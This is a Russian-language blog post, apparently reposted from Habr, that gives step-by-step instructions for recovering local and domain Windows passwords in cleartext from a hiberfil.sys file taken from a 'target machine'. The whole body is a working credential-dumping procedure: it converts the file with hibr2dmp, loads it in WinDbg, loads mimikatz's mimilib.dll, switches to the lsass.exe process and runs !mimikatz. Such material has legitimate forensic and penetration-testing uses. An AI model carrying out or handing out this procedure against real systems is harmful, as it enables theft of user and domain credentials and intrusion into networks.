Восстанавливаем локальные и доменные пароли из hiberfil.sys

Утилита mimikatz [1], позволяющая извлекать учётные данные Windows из LSA в открытом виде, существует с 2012 года, однако помимо хорошо освещённого [2] функционала восстановления паролей из памяти работающей ОС у неё есть ещё одна довольно интересная возможность. Далее я приведу пошаговую инструкцию, как при помощи нехитрых действий извлечь учётные данные из файла hiberfil.sys.

Подготовка

Для осуществления задуманного нам понадобятся следующие утилиты:

- Debugging Tools for Windows [3];

- Windows Memory toolkit [4] free edition;

- И, собственно, сам mimikatz [5].

Действия

1. Получаем файл hiberfil.sys с целевой машины.



2. Конвертируем файл в формат понятный WinDbg.

hibr2dmp.exe d:temphiberfil.sys c:temphiberfil.dmp

Процесс может занять довольно продолжительное время

3. Запускаем WinDbg и открываем полученный файл.

File -> Open Crash Dump



4. Настраиваем отладочные символы.

Открываем File -> Symbol File Path… и вписываем следующую строчку:

SRV*c:symbols*http://msdl.microsoft.com/download/symbols

Вместо c:symbols, естественно, может быть любой каталог, в который будут загружены символы



В командной строке дебаггера пишем:

0: kd> .reload /n

Ждём окончания загрузки символов:



5. Указываем путь к библиотеке mimilib.dll (находится в каталоге с mimikatz).

0: kd> .load z:SoftSecurityPasswordsMimikatzx64mimilib.dll



6. Находим адрес процесса lsass.exe.

0: kd> !process 0 0 lsass.exe

В данном случае адрес: fffffa800a7d9060.



7. Переключаем контекст процесса.

0: kd> .process /r /p fffffa800a7d9060



8. Запускаем mimikatz и получаем пароли в открытом виде.

0:kd> !mimikatz

Ссылки по теме

Раскрытие учетных данных в Microsoft Windows: http://www.securitylab.ru/vulnerability/420418.php [6]

LSA Authentication: https://msdn.microsoft.com/en-us/library/windows/desktop/aa378326(v=vs.85).aspx [7]

What is Digest Authentication: https://technet.microsoft.com/en-us/library/cc778868(WS.10).aspx [8]

Автор: trueadmin

Источник [9]

Сайт-источник PVSM.RU: https://www.pvsm.ru

Путь до страницы источника: https://www.pvsm.ru/informatsionnaya-bezopasnost/83414

Ссылки в тексте:

[1] mimikatz: http://blog.gentilkiwi.com/mimikatz

[2] хорошо освещённого: http://www.securitylab.ru/news/420431.php

[3] Debugging Tools for Windows: https://msdn.microsoft.com/en-us/library/windows/hardware/ff551063(v=vs.85).aspx

[4] Windows Memory toolkit: http://www.moonsols.com/windows-memory-toolkit/

[5] mimikatz: https://github.com/gentilkiwi/mimikatz/releases/latest

[6] http://www.securitylab.ru/vulnerability/420418.php: http://www.securitylab.ru/vulnerability/420418.php

[7] https://msdn.microsoft.com/en-us/library/windows/desktop/aa378326(v=vs.85).aspx: https://msdn.microsoft.com/en-us/library/windows/desktop/aa378326(v=vs.85).aspx

[8] https://technet.microsoft.com/en-us/library/cc778868(WS.10).aspx: https://technet.microsoft.com/en-us/library/cc778868(WS.10).aspx

[9] Источник: http://habrahabr.ru/post/250999/

Нажмите здесь для печати.